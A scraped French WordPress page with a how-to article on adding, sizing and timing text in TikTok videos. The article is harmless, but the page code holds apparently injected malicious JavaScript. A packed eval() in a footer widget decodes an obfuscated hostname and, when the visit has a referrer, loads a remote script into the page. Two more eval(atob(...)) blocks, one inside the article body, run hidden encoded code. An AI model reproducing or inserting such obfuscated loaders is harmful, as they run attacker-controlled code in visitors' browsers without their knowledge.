	<p>La première chose que vous devez faire est de télécharger votre vidéo sur l'interface. Autrement dit, ouvrez votre compte tik tok et cliquez sur le symbole plus (+) dans le but d'ajouter du contenu, vous pouvez enregistrer une vidéo avec votre appareil photo ou sélectionner l'une de vos galeries. Une fois chargé, <strong>vous pouvez cliquer sur l'option "Texte"</strong> .</p>
<p>L'astuce pour adapter le texte dans une vidéo tik tok est très simple, lorsque vous avez fini d'écrire complètement votre texte, <strong>utilisez vos doigts pour modifier sa taille</strong> . C'est-à-dire que vous pouvez redimensionner complètement le texte, de cette façon il s'adaptera comme vous le souhaitez.</p>
<p>Vous pouvez également faire une vidéo sur Tik tok, avec du texte, de la musique, des photos , tout inclus, car la fonction texte est un outil de plus dans lequel vous pouvez combiner avec d'autres, <strong>vous pouvez même utiliser de nombreux types de lettres et de couleurs</strong> dans votre écriture.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p>De la même manière avec les autres effets, vous pouvez modifier la musique, les images, vous pouvez même ajouter des emojis en mouvement dans une vidéo tik tok , puisque c'est l'une des fonctions principales de cette plateforme. Autrement dit, sa fonction est <strong>d'interagir avec des fichiers vidéo</strong> .</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Comment puis-je faire en sorte que ma vidéo TikTok contienne les paroles d'une chanson&nbsp;?</h2>
<p>Vous pouvez <strong>placer des textes très longs à partir de l'interface Tik tok</strong> , bien sûr ceux-ci sont ajoutés lors du téléchargement de la vidéo, bien qu'il existe également un grand nombre d'applications qui se chargent de placer des textes sur des vidéos, même en utilisant des effets tels que des transitions ou des scènes de crédit .</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/letra-cancion-tiktok-video_5159.jpg" alt='mettre les paroles des chansons sur la vidéo tiktok'></p>
<p>Mais si votre but est <strong>de placer un long texte qui couvre les paroles</strong> d'une chanson, en utilisant la même interface ou application TikTok, il vous suffit de suivre les étapes suivantes :</p>
<ol>
<li>Entrez votre compte Tik tok et cliquez sur l'icône plus (+).</li>
<li>Choisissez d'enregistrer une vidéo ou de télécharger une vidéo prête à l'emploi à partir de la galerie.</li>
<li>Cliquez sur suivant et appuyez sur l'outil "Texte" représenté par la lettre "A".</li>
<li>Copiez le contenu de la chanson sur Internet ou écrivez complètement les paroles.</li>
<li>Vous avez à votre disposition les fonctionnalités pour "Centrer" ou "justifier" le texte, afin qu'il soit entièrement visible à l'écran.</li>
<li>Utilisez vos doigts pour modifier les dimensions du texte. C'est-à-dire grand, petit, haut ou bas.</li>
<li>Une fois que vous avez terminé d'arranger parfaitement le texte, vous procédez à sa publication en cliquant sur suivant.</li>
<li>Choisissez les conditions de confidentialité, si un utilisateur peut télécharger la vidéo, qui peut la commenter, entre autres aspects personnels.</li>
<li>Tag "publier" et c'est tout.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/reseaux-sociaux/comment-mettre-lheure-exacte-dans-vos-stories-instagram-rester-simple/" target="_blank" rel="dofollow" class="u98d0dce57342d6e9eb5de7d054ee3b1a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u98d0dce57342d6e9eb5de7d054ee3b1a , .u98d0dce57342d6e9eb5de7d054ee3b1a .postImageUrl , .u98d0dce57342d6e9eb5de7d054ee3b1a .centered-text-area { min-height: 80px; position: relative; } .u98d0dce57342d6e9eb5de7d054ee3b1a , .u98d0dce57342d6e9eb5de7d054ee3b1a:hover , .u98d0dce57342d6e9eb5de7d054ee3b1a:visited , .u98d0dce57342d6e9eb5de7d054ee3b1a:active { border:0!important; } .u98d0dce57342d6e9eb5de7d054ee3b1a .clearfix:after { content: ""; display: table; clear: both; } .u98d0dce57342d6e9eb5de7d054ee3b1a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u98d0dce57342d6e9eb5de7d054ee3b1a:active , .u98d0dce57342d6e9eb5de7d054ee3b1a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u98d0dce57342d6e9eb5de7d054ee3b1a .centered-text-area { width: 100%; position: relative; } .u98d0dce57342d6e9eb5de7d054ee3b1a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u98d0dce57342d6e9eb5de7d054ee3b1a .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u98d0dce57342d6e9eb5de7d054ee3b1a .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u98d0dce57342d6e9eb5de7d054ee3b1a:hover .ctaButton { background-color: #2980B9!important; } .u98d0dce57342d6e9eb5de7d054ee3b1a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u98d0dce57342d6e9eb5de7d054ee3b1a .u98d0dce57342d6e9eb5de7d054ee3b1a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u98d0dce57342d6e9eb5de7d054ee3b1a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u98d0dce57342d6e9eb5de7d054ee3b1a-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment mettre l'heure exacte dans vos stories Instagram ? rester simple</span></div></div></div><div class="ctaButton"></div></a></div><p>Il est important de savoir qu'à partir du même outil "Texte" vous pouvez <strong>modifier le type de lettres proposé par la plateforme</strong> , vous avez également à votre disposition pour modifier d'autres aspects comme la couleur et la forme.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/letras-video-tiktok-ajustar_5159.jpg" alt='ajouter des paroles à la vidéo tiktok'></p>
<h2>Comment faire apparaître et disparaître le texte de la vidéo à un moment précis ?</h2>
<p>Lorsque vous démarrez le processus de téléchargement d'une vidéo sur votre profil tik tok, vous pouvez ajouter un texte, long ou court, il vous suffit de l'adapter au diamètre de l'écran, une fois que vous avez fait cela, vous pouvez <strong>ajouter l'effet donc qu'il apparaît et disparaît</strong> . Il est très simple de découvrir comment le faire en suivant ces étapes simples :</p>
<ol>
<li>Ouvrez votre compte tik tok et cliquez sur l'icône plus (+)</li>
<li>Ajoutez une vidéo ou enregistrez-en une avec la caméra.</li>
<li>Cliquez sur suivant, puis là où il est écrit "Texte".</li>
<li>Écrivez ou collez votre écriture et maintenez-la enfoncée pendant quelques secondes.</li>
<li>Dans les deux options affichées, choisissez "Définir la durée".</li>
<li>Déplacez la barre de lancement pour régler la durée d'affichage du texte avec vos doigts.</li>
<li>Modifiez la dernière barre de la bande de surbrillance afin d'ajuster le temps de disparition de votre texte.</li>
<li>Cliquez sur "Suivant" pour enregistrer les modifications et c'est tout.</li>
</ol>
<p>Il est important de savoir que lorsque vous faites votre vidéo tik tok et que vous y ajoutez un texte, vous pouvez le modifier si vous le maintenez enfoncé pendant quelques secondes, de la même manière avec les effets. Cela signifie que vous ne devez pas vous inquiéter si vous faites une erreur ou si vous changez d'avis, car vous pouvez toujours modifier tout élément ajouté.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/texto-aparece-desaparece-tiktok_5159.jpg" alt='le texte apparaît et disparaît dans tiktok'></p>
<h2>Quelle est la meilleure méthode pour ajouter des sous-titres à vos vidéos&nbsp;?</h2>
<p>Il est personnel de choisir comment ajouter des sous-titres, car une personne peut utiliser des applications ou des outils externes chargés de <strong>placer des textes sur des vidéos</strong> . Mais il est également disponible pour le faire directement depuis l'interface Tik tok.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/reseaux-sociaux/comment-supprimer-ou-desactiver-les-commentaires-sur-tiktok-installation-facile/" target="_blank" rel="dofollow" class="ub942c096c449610ce25f62927e191d61"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub942c096c449610ce25f62927e191d61 , .ub942c096c449610ce25f62927e191d61 .postImageUrl , .ub942c096c449610ce25f62927e191d61 .centered-text-area { min-height: 80px; position: relative; } .ub942c096c449610ce25f62927e191d61 , .ub942c096c449610ce25f62927e191d61:hover , .ub942c096c449610ce25f62927e191d61:visited , .ub942c096c449610ce25f62927e191d61:active { border:0!important; } .ub942c096c449610ce25f62927e191d61 .clearfix:after { content: ""; display: table; clear: both; } .ub942c096c449610ce25f62927e191d61 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ub942c096c449610ce25f62927e191d61:active , .ub942c096c449610ce25f62927e191d61:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .ub942c096c449610ce25f62927e191d61 .centered-text-area { width: 100%; position: relative; } .ub942c096c449610ce25f62927e191d61 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub942c096c449610ce25f62927e191d61 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub942c096c449610ce25f62927e191d61 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub942c096c449610ce25f62927e191d61:hover .ctaButton { background-color: #2980B9!important; } .ub942c096c449610ce25f62927e191d61 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub942c096c449610ce25f62927e191d61 .ub942c096c449610ce25f62927e191d61-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub942c096c449610ce25f62927e191d61:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub942c096c449610ce25f62927e191d61-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment supprimer ou désactiver les commentaires sur TikTok ? Installation facile</span></div></div></div><div class="ctaButton"></div></a></div><p>Bien qu'il soit beaucoup plus facile <strong>de le faire depuis l'application Tik tok</strong> , la meilleure méthode sera toujours celle qui correspond aux besoins de l'utilisateur, car de nombreuses personnes utilisent le tik tok à des fins commerciales, et d'autres n'utilisent le tik tok que pour le plaisir.</p>
<p>Peu importe la raison, sachez que vous pouvez <a href="https://support.tiktok.com/en/" rel="nofollow noopener" target="_blank">consulter le support technique de tik tok</a> , si vous rencontrez des problèmes lors de l' <strong>ajout de textes à vos vidéos</strong> .</p>
<!-- CONTENT END 2 -->
<div class="content-tags"><a href="https://zizasoft.com/tag/tiktok/" rel="tag">TikTok</a></div>				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment adapter le texte d'une vidéo TikTok pour un meilleur montage ?&url=https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment adapter le texte d'une vidéo TikTok pour un meilleur montage ?%20-%20https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/&text=Comment adapter le texte d'une vidéo TikTok pour un meilleur montage ?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/reseaux-sociaux/comment-transferer-vos-photos-et-videos-de-facebook-vers-google-photos/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-transferer-vos-photos-et-videos-de-facebook-vers-google-photos-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment transférer vos photos et vidéos de Facebook vers Google Photos</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/reseaux-sociaux/comment-mettre-lheure-exacte-dans-vos-stories-instagram-rester-simple/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/05/telefono-instagram-app_5545-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment mettre l'heure exacte dans vos stories Instagram ? rester simple</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/reseaux-sociaux/comment-cacher-ma-liste-damis-sur-facebook-pour-que-personne-ne-puisse-les-voir/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/05/facebook-logo-ver-lupa_6481-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment cacher ma liste d'amis sur Facebook pour que personne ne puisse les voir ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/reseaux-sociaux/comment-utiliser-et-enregistrer-des-effets-avec-instagram-reels-soyez-creatif/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/05/guardar-efectos-reels_5369-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment utiliser et enregistrer des effets avec Instagram Reels : Soyez créatif</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/reseaux-sociaux/comment-regarder-des-videos-youtube-android-en-4k-dinformation-et-dutilisation/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/05/youtube_3991-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment regarder des vidéos YouTube Android en 4K d'information et d'utilisation</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/reseaux-sociaux/pourquoi-ne-puis-je-aimer-aucune-video-sur-tiktok-pratique/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/05/tiktok-emoji-comentario_5049-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Pourquoi ne puis-je aimer aucune vidéo sur TikTok ? pratique</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reseaux-sociaux/comment-adapter-le-texte-dune-video-tiktok-pour-un-meilleur-montage/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="item"><span itemprop="name">Réseaux Sociaux</span></a></li><li ><span itemprop="name">Comment adapter le texte d'une vidéo TikTok pour un meilleur montage ?</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 04:34:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BhgUiNPopMhxMZuClZVwyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883658282');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>